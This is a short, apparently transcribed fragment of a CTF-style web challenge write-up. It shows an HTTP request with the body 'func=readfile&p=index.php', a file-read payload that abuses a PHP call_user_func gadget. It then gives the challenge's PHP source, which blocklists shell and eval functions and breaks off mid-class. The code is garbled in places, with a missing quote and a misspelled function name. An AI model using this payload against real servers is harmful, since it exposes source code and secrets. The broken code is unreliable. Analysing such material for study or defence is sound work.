 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Connection: close
Cookie: UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ffb792cb
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
func=readfile&p=index.php
<?php
$disable_fun =
array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval",
proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_a
rray","call_user_func","array_filter", "array_walk",
"array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array",
"uasort", "uksort", "array_reduce","array_walk",
"array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";